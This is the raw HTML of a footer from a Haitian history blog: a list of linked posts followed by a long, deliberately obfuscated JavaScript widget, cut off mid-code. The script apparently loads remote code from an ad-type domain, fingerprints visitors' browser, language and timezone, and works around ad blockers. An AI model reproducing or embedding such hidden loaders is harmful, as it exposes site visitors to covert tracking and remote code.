<a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhz9QLgid_vEQuYBqyKA789xjj02KVih9CYXjS_ohFwokY5G4yxHwhZ13BRfv7tdcTbtGGJQbfSPRN4N2hWsczTxmhyPplpNRMdh5Hsbv5koxDo9ced2q1ZDA3A0uZj2jdAMWD-_uYEqqO8FMi9uhzgAbr5lKE9zv-Mm5ePycuEM96XXGrUUdV4b95RHFj/s72-c/Emperor_James_I_of_Haiti_(Dessalines).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html'>Acte par lequel Jean-Jacques Dessalines accepte d'endosser la dignité d'Empereur d'Haïti </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQezpz08I9mGqoGT30LZO7ceNrbeeY56DHbtRkZznYc-k1D85Jvsx4K3n6IOxsovM-5bvfXo7v_LWmjqu3K1TP3k4-LzRKA1CxB-5QPhEjcbeRf51sNOd8siVu_GrPSS5_CZSZqZ5BdG7_wtdfRX8XjnRondD6BOglqw-C6Yv27bruOoedi23xi5Wi0l7R/s72-c/haiti-map.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html'>Traité de Ryswick par lequel l'Espagne cède la partie occidentale de l'île d'Haïti à la France</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWG30cWeRcrq1oFj7NDcbGgSgiRh0wRjuBuXZTffNyzN5Aj0oBEef7N_rznGW9MgUilI3UbGiMVA5524Nnt-ZitLQvwHaS8ZKkVuuQLBkUfo4WuuornKNyGJzf_o-bU7HagB6cTxbyTnDZ24MNm7M58yWIYru5lbs3uNh_riNtN62mYSUBRhyFnLcB07rX/s72-c/Hymne%20%C3%A0%20Libert%C3%A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html'>Hymne à la Liberté d'Antoine Dupré</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8oDa5ntTBSSZ1Y86Mf35pFiMpcTq4FAJf45nxsHvsJoO_fSstztAWci8zBAHJnGaC4cTHtKnJWGA62lbMl8m2_-mobY8BYxGmLajCfLmUHbgMUcEyQh8tdVD6dLDNgBQ0akRhhVnUGnEvx71M48lFuCqLAs7MsMuNETkRm8x6D-iqEDg7HPBJ-vKwnSjp/s72-w453-c-h640/Dessalines&#39;.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de décaisser de l'argent pour les besoins du Palais impérial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8MkQVKmKk3rXnN_3YcBkM2cnHZSxH_NOmPM5gVK8bVB65rZ6S4qAusXG02FKzMaIB4YHYsn2YPY1wrydDA1202ZWhw7bnTVXcadvAM122a1bA_kVtGd5eNBjP42gKOlZzcfJD4ADsgLHDYGj9Czw8MGqxXQtZsWiLh-Ixc7_-LWRb6DDTEt7hsXHeQ/s72-c/Flag_of_Haiti_(1964%E2%80%931986).svg.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html'>Serment au drapeau instauré par le président François Duvalier en 1964</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s72-c/11BERMAN-articleLarge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/colombie.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-wVAgX1Bi9-t5sZoTuO8hrz8JdHSAq63Nm5TJb_HsVRrfg5c98uqeolrHS91BgYMapRiRGSRDHYhjOhn-S_M2_638odbPmlNE1NFhtWRmQT_5BKZyI0_cbZ4f0470y3Ygg0boekYx1xsnmXmZpRkekXoMk6JuPoS0Uk17_xuEc-P3kx-AwisgZboFOsdq=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/colombie.html'>Visite du président Gustavo Petro en Haïti, un hommage à l'héritage de Bolivar et un engagement à renforcer les liens bilatéraux</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipwpPtJ-dPW-u63OIpyRAcszTgr0a_HLwM_MwuCP5C4J4O7RxpznoA9bRr4DygPRqwbcfwG-FGBFq4Ab88SeEJbe3tgrJ6KzcbZMKUhJf8PH1oEK-eUfbReYJMKoMdULBjfS6UkJ9KSiQBPDoFapEAp75cVTAtezYfuVR55A2oxyo7bpal8A0__KsoNQ/s72-c/Torbeck_MAP.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html'>La commune de Torbeck</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML20'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4496646,t.a=4496645,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9kaWJzZW1leS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDk2NjQ2',t.O=2,t.T=$.II*1630703975,t.S='agepdgum',t.A='8dx',t.k='kx10qn7gbki',t.I='_vlnig',t.P='_vgcvl';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var 